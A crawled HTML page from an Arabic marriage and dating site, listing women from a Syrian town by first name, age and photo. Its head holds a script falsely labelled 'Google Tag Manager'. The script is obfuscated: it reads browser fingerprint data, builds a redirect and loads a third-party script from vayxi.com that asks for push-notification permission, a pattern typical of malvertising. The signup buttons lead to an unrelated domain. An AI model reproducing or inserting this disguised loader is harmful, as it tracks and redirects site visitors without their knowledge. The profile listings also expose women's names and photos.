

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/syria/%D8%A8%D8%A7%D8%AA%D9%88%D9%84%D9%8A%D9%87-/
body_size: 4705
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من باتوليه -سوريا مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من باتوليه -سوريا مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/82n1p1bs74/60e07b2s71.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/syria/باتوليه-/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من سوريا-باتوليه  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من سوريا-باتوليه  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من سوريا-باتوليه  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/82n1p1bs74/60e07b2s71.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من باتوليه -سوريا مجانا">
<meta name="twitter:description" content="بنات من سوريا-باتوليه  يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/82n1p1bs74/60e07b2s71.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/syria/باتوليه-/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من باتوليه -سوريا مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/52161.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3v0aepu94g/4qc3lfu94c.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/52161.html">أميمة</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/52161.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/51817.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/15nis82mn/1bikpfm9il.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/51817.html">حسناء</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/51817.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/45773.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/e1a5o3d3d/26n3m8d3g.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/45773.html">كوثر</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/45773.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/45264.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/s75npkgsd5/rdgm5bssdt.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/45264.html">لارة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/45264.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43897.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1uuvvvmm7tu/1kqroadhn.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43897.html">إيمة</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43897.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41741.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/82n1p1bs74/60e07b2s71.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41741.html">ملاك</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41741.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41614.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/csqeo1adl/2j7s062qdm.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41614.html">آنسة</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41614.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37825.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3n1193o/scq22lq.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37825.html">زهيرة</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37825.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36918.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/g5rlf99dku/2quhml6a50.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36918.html">رجاء</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36918.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35802.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/bqek2laolk/chv87t7om6.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35802.html">حسناء</a></li>
<li><span>24 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35802.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35764.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5captlu9/1kr4ftb4t8.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35764.html">فاطمة الزهراء</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35764.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34662.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1bdpn3sgv4f/7bas8hnfra.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34662.html">ليلى</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34662.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/29815.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ear8410ill/bassccqf.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/29815.html">ريتاج</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/29815.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/28705.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/d6uu7g4c69k/dbk60f3b69k.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/28705.html">أسماء</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/28705.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27753.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/eet4phdqp3/2iuo2egap3.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27753.html">بشرى</a></li>
<li><span>45 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27753.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/26731.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1k5fn293f2/1l657rdlt2.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/26731.html">صفاء</a></li>
<li><span>48 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/26731.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/21280.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3pntsqck/10tpq4em7l.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/21280.html">حنان</a></li>
<li><span>35 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/21280.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/20420.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/h537jc6lai/33in93selal.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/20420.html">مريم</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/20420.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/20236.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/7ojngv0sr/1tn3b45gsm.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/20236.html">ندى</a></li>
<li><span>42 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/20236.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/20087.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/29032nkg5/33qdj6id26f.jpg" alt="بنات للحب و الواج من سوريا" title="بنات للحب و الواج من سوريا" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/20087.html">نوال</a></li>
<li><span>33 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/syria/باتوليه/">باتوليه </a> - <a href="https://wikizawaj.com/marriage/syria/">سوريا</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/20087.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة سوريا</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/syria/أرزون/" class="tag-link">بنات أرزون  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/أنان/" class="tag-link">بنات للزواج من أنان  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/الأجنحية/" class="tag-link">بنات ونساء الأجنحية  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إيعات/" class="tag-link">بنات للزواج من إيعات  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أفقا/" class="tag-link">بنات للزواج من أفقا  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أرنون/" class="tag-link">بنات ونساء أرنون  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/اده/" class="tag-link">بنات ونساء اده  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/الأنصارية/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الأنصارية  - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/أمية/" class="tag-link">بنات ونساء أمية  للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/Tartus‎/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Tartus‎ - سوريا</a>
<a href="https://wikizawaj.com/marriage/syria/Hims/" class="tag-link">بنات ونساء Hims للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/أجد-عبرين/" class="tag-link">بنات أجد عبرين  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/إهمج/" class="tag-link">بنات إهمج  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/إدمث/" class="tag-link">بنات إدمث  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/أيهة/" class="tag-link">بنات أيهة  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/أم-قدوح/" class="tag-link">بنات أم قدوح </a>
<a href="https://wikizawaj.com/marriage/syria/أيطو/" class="tag-link">بنات أيطو  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/إركي/" class="tag-link">بنات إركي  على الواتساب</a>
<a href="https://wikizawaj.com/marriage/syria/أميون/" class="tag-link">بنات للزواج من أميون  مجانا</a>
<a href="https://wikizawaj.com/marriage/syria/إرمث/" class="tag-link">بنات ونساء إرمث  للتعارف مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=syria&city=باتوليه ', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
